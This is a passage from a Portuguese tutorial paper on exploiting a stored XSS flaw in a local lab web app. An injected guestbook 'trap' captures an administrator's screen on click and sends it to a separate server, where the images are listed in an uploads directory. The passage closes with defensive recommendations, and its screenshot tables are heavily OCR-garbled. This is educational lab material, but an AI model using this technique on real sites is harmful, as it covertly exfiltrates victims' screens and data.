|       | root                                                              |                           |         |
|       | •••                                                               |                           |         |
|       | }<br>W0-                                                          | •                         |         |
|       |                                                                   | •                         |         |
|       | 📾 Send                                                            |                           |         |
|       |                                                                   |                           |         |
|       |                                                                   |                           |         |

Figura 6.0.2 O resultado será parecido com a tela acima.

Armadilha publicada com sucesso.

#### 7.0 SCREENSHOT DO USUÁRIO

A simulação de captura de tela ocorre mediante o acesso do usuário administrador que visitará a página de guestbook e se houver qualquer interação através de clique, a tela será capturada e a imagem enviada para o servidor.

Acesse o link "Guestbook", o resultado será parecido com o abaixo:

| ÷          | $\rightarrow$ C                                                                    | () loc       | calhost:8080 | )/guestbook.p | hp                |             |             |          |                     |        |                |     |            |         |             |         | 0     | ≂ ☆          | 五         | <b>1</b> : |
|------------|------------------------------------------------------------------------------------|--------------|--------------|---------------|-------------------|-------------|-------------|----------|---------------------|--------|----------------|-----|------------|---------|-------------|---------|-------|--------------|-----------|------------|
|            | Tools Warriors Guestbook Orders My Account Change Password Logout Search for warri |              |              |               |                   |             |             |          |                     |        |                |     | ior, tool. | Se      | arch        |         |       |              |           |            |
|            |                                                                                    |              |              |               |                   |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
|            |                                                                                    |              |              |               |                   |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
|            |                                                                                    |              |              |               |                   |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| R D        | Elemer                                                                             | nts Cons     | ole Source   | es Network    | Performance       | Memory      | Application | n Pri    | rivacy and security | Light  | house Record   | ler |            |         |             |         |       | <b>Ø</b> 2 🔺 | 2 🗖 6 🛛 🕄 | ÷×         |
| • 0        |                                                                                    | C Pre        | eserve log   | Disable cache | No throttling     | +<br>(نه    | 1 ⊻         |          |                     |        |                |     |            |         |             |         |       |              |           | 8          |
| Y Filt     | ter                                                                                |              |              |               |                   |             |             |          | 0                   | Invert | More filters 🔻 | All | Fetch/XHR  | Doc CSS | 5) (JS) (Fa | ont Img | Media | Manifest     | WS Wasm   | Other      |
| 4          | 2,000 m                                                                            | 5            | 4,000 ms     | 6,0           | 00 ms             | 8,000 ms    | 1           | 0,000 ms | s 12,000            | ms     | 14,000 ms      |     | 16,000 ms  |         | 18,000 ms   | •       | 20,00 | ) ms         | 22,000 r  | 15         |
| -          |                                                                                    |              |              |               |                   |             |             |          |                     |        |                |     |            |         |             |         |       |              | 1-        |            |
| Na A       | × 11-                                                                              | ndan D       | nudau Dar    |               | Theology          |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| INd        |                                                                                    | aders Pr     | review ries  | ponse initiat | or Timing         |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| 2 S        | General                                                                            | IDI .        |              |               |                   | 0/          | at also     | ٦.       |                     |        |                |     |            |         |             |         |       |              |           |            |
| • a        | Request 0                                                                          | Aethod:      |              | OP            | TIONS             | .9/screensi | lochub      |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| 🖸 s        | Status Cod                                                                         | de:          |              | •             | 200 OK            |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| 😶 h        | Remote A                                                                           | ddress:      |              | 192           | .168.232.129:80   |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| 😣 I        | Referrer P                                                                         | olicy:       |              | stri          | ct-origin-when-cr | oss-origin  |             | J .      |                     |        |                |     |            |         |             |         |       |              |           |            |
| ≛ a<br>⊠ s | ▼ Respons                                                                          | e Headers    |              | Raw           |                   |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| d.,        | Access-Co                                                                          | ontrol-Allow | -Headers:    | Cor           | ntent-Type        |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| d 🚽        | Access-Co                                                                          | ontrol-Allow | -Methods:    | PO            | ST, OPTIONS       |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |
| 4 reque    | Connectio                                                                          | in:          | -origin:     | Kee           | ep-Alive          |             |             |          |                     |        |                |     |            |         |             |         |       |              |           |            |

**Figura 7.0.1** A página screenshot.php está pronta para tirar fotos da interface do usuário e enviar para o servidor.

#### 8.0 O RESULTADO DO SCREENSHOT

Acesse o servidor para verificar o screenshot no servidor. Para isso, acesse o diretório uploads.



**Figura 8.0.1** Digite o comando "**cd uploads/**" para acessar verificar as imagens enviadas para o servidor no diretório uploads.



**Figura 8.0.2** Depois de acessar o diretório uploads, dê o comando "Is" para visualizar o arquivo de imagem, conforme a imagem acima.

| Tools Warriors Guestbook Login        | Search for warrior, tool | Search |
|---------------------------------------|--------------------------|--------|
|                                       |                          |        |
| root Tremove                          | 1                        |        |
|                                       |                          |        |
| Access Credentials (Required)         |                          |        |
| Username                              |                          |        |
| Password                              |                          |        |
|                                       |                          |        |
|                                       |                          |        |
| 📟 Send                                |                          |        |
|                                       |                          |        |
|                                       |                          |        |
|                                       |                          |        |
| Course - 14 (2) VID-100 - 2020 - 2020 |                          |        |
| Copyright © Ykprey 2023 - 2050        |                          |        |
| Contact - Policies - Terms            |                          |        |
| Created by Fernando Merigan           |                          |        |

Figura 8.0.3 Acessando o diretório uploads, podemos verificar o arquivo de imagem no servidor.

Esse é um exemplo de exploração de vulnerabilidade de XSS Armazenado.

#### **9.0 APPLICATION SECURITY**

No contexto de Segurança de Aplicações precisamos adotar algumas medidas de segurança, a fim de proteger de futuros ataques, como por exemplo:

- 1. No PHP utilize sanitização dos dados de entrada:
  - a. Use funções como htmlspecialchars
  - b. str\_replace() para remover caraceteres especial e encodes
- 2. Adote padronização de segurança de header como:
  - a. Content Security Policy
  - b. FRAME OPTION DENY
- 3. Defina context type "text/plain" e não "text/html".
- 4. Instalação de dispositivos de rede, como IPs, WAF, Firewall etc
- Instalação de sistemas a nível de sistema operacional, visando a integridade de proteção de sistemas operacionais.
- 6. Pentest regularmente ao sistema alvo
- 7. Análise de vulnerabilidade contínuo.
- 8. Se estiver utilizando plugin ou pacotes, acompanhe as recentes atualizações.

As informações contidas nessa seção, são recomendações padrões, mas uma análise e um estudo profundo do ambiente deve ser realizado para melhores recomendações mais assertivas e precisas.

#### **10.0 SOBRE O AUTOR**

Paper criado por Fernando Mengali no dia 30 de março de 2025.

LinkedIn: https://www.linkedin.com/in/fernando-mengali-273504142/

Minha página web com vários Papers para aprendizagem e estudos:

https://papers.fitoxs.com/